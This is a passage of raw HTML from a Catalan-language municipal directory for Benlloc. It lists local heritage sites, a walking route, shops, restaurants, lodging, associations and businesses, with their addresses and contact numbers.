                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer dels Sants Màrtirs,21, Benlloc</span> <span class="sabai-directory-distance">0 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">625342361/</span><span class="sabai-visible-xs-inline"><a href="tel:625342361">625342361/</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:s&#117;b&#97;&#114;&#114;a&#64;&#98;&#101;&#110;&#108;&#108;o&#99;&#46;e&#115;" target="_blank">s&#117;b&#97;&#114;&#114;a&#64;&#98;&#101;&#110;&#108;&#108;o&#99;&#46;e&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-166" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/pous" title="Pous" class=" sabai-entity-permalink sabai-entity-id-166 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Pous</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Contemporani del s.XIX-XX. Construcció rural vinculada al regadiu. De vital importància per al co...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-176" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/reixes-i-balcons" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/779294fc837f995a7659810e1ac04475.jpg" alt="Reixa" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/reixes-i-balcons" title="Reixes i balcons" class=" sabai-entity-permalink sabai-entity-id-176 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Reixes i balcons</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Del s.XIX-XX. Es tracta d&#8217;algunes reixes i balcons de les vivendes de Benlloch, algunes de ...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-197" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/pas-de-les-roses" title="Pas de les Roses." class=" sabai-entity-permalink sabai-entity-id-197 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Pas de les Roses.</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/rutes" class=" sabai-entity-permalink sabai-entity-id-12 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Rutes</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Es tracta d&#8217;un assegador de 3 kilòmetres de recorregut que té com a principal element el po...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-23" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/supermercat-asuncion-casanova" title="Estanc Benlloc" class=" sabai-entity-permalink sabai-entity-id-23 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Estanc Benlloc</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sant Antoni 21, Benlloc</span> <span class="sabai-directory-distance">0.03 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">691174478</span><span class="sabai-visible-xs-inline"><a href="tel:691174478">691174478</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:est&#97;n&#99;b&#101;&#110;&#108;lo&#99;&#50;&#49;&#64;g&#109;ai&#108;&#46;&#99;&#111;&#109;" target="_blank">est&#97;n&#99;b&#101;&#110;&#108;lo&#99;&#50;&#49;&#64;g&#109;ai&#108;&#46;&#99;&#111;&#109;</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-287" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/el-bodegon-argentino" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/77ca5c8fd41872be3b044cd195001983.png" alt="Asador Argentino.png" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/el-bodegon-argentino" title="El Bodegón Argentino" class=" sabai-entity-permalink sabai-entity-id-287 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">El Bodegón Argentino</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/restauracio" class=" sabai-entity-permalink sabai-entity-id-1 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Restauració</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer de Loreto, 6, Benlloc</span> <span class="sabai-directory-distance">0.03 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">653026940</span><span class="sabai-visible-xs-inline"><a href="tel:653026940">653026940</a></span></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://www.elbodegonargentino.es" target="_blank" rel="nofollow external">https://www.elbodegonargentino.es</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-47" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/ca-lauela-rosario" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/1fbf17851c217a76151abed6419405ba.jpg" alt="foto2vx6vq.JPG" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/ca-lauela-rosario" title="Ca l'Auela Rosario" class=" sabai-entity-permalink sabai-entity-id-47 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Ca l&#039;Auela Rosario</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/allotjament" class=" sabai-entity-permalink sabai-entity-id-7 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Allotjament</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Plaça de Sant Antoni, 25 Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">656616195</span><span class="sabai-visible-xs-inline"><a href="tel:656616195">656616195</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:s&#117;&#98;a&#114;&#114;&#97;&#64;b&#101;nl&#108;o&#99;&#46;&#101;&#115;" target="_blank">s&#117;&#98;a&#114;&#114;&#97;&#64;b&#101;nl&#108;o&#99;&#46;&#101;&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-32" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/associacio-cultural-amics-de-subarra" title="Associació cultural Amics de Subarra" class=" sabai-entity-permalink sabai-entity-id-32 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació cultural Amics de Subarra</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/ Portal, 4</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964 33 93 25</span><span class="sabai-visible-xs-inline"><a href="tel:964339325">964 33 93 25</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:su&#98;a&#114;ra&#64;be&#110;ll&#111;&#99;&#46;&#101;s" target="_blank">su&#98;a&#114;ra&#64;be&#110;ll&#111;&#99;&#46;&#101;s</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-112" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/arturo-bautista-belles-beltran" title="Arturo Bautista Bellés Beltran" class=" sabai-entity-permalink sabai-entity-id-112 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Arturo Bautista Bellés Beltran</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Portal 4, Benlloch</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">635283000</span><span class="sabai-visible-xs-inline"><a href="tel:635283000">635283000</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Pintor             </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-292" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/celler-les-mules" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/52484e57db8ede7ee0a56341b01f83f5.png" alt="Celler Les Mules.png" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/celler-les-mules" title="Celler Les Mules" class=" sabai-entity-permalink sabai-entity-id-292 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Celler Les Mules</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer de Les Corregudes, 11, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">618 77 10 87</span><span class="sabai-visible-xs-inline"><a href="tel:618771087">618 77 10 87</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-316" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/blamat-promociones-s-l" title="Blamat Promociones S.L" class=" sabai-entity-permalink sabai-entity-id-316 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Blamat Promociones S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Sants Màrtirs, 38, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-317" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/construccions-i-reformes-jose-manuel-fabregat-s-l" title="Construccions i Reformes Jose Manuel Fabregat S.L" class=" sabai-entity-permalink sabai-entity-id-317 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Construccions i Reformes Jose Manuel Fabregat S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Sant Ramon, 25, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964322086</span><span class="sabai-visible-xs-inline"><a href="tel:964322086">964322086</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-315" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/pelejana-serveis-s-l" title="Pelejana Serveis S.L" class=" sabai-entity-permalink sabai-entity-id-315 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Pelejana Serveis S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Calle del Guitarrista Fortea, 37, Benlloc, 12181 , Castellon</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964320072</span><span class="sabai-visible-xs-inline"><a href="tel:964320072">964320072</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-318" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/fenopork-sl" title="Fenopork SL" class=" sabai-entity-permalink sabai-entity-id-318 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Fenopork SL</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Sants Màrtirs, 38, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339077</span><span class="sabai-visible-xs-inline"><a href="tel:964339077">964339077</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-319" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/ganados-hermanos-portoles-benlloc-sl" title="Ganados Hermanos Portoles Benlloc SL" class=" sabai-entity-permalink sabai-entity-id-319 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Ganados Hermanos Portoles Benlloc SL</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>&nbsp;&nbsp;<a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer de l&#039;Adjutori, 74, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339032</span><span class="sabai-visible-xs-inline"><a href="tel:964339032">964339032</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-320" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/trian-ferro-i-forja-sl" title="Trian Ferro i Forja SL" class=" sabai-entity-permalink sabai-entity-id-320 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Trian Ferro i Forja SL</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Camí Vell d&#039;Atzeneta, 7, Benlloc</span> <span class="sabai-directory-distance">0.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339867</span><span class="sabai-visible-xs-inline"><a href="tel:964339867">964339867</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-321" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/ecube-solutions-spain-sl" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/ec19b1aac73167dcad5da822a509e082.jpg" alt="Ecube.jpg" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
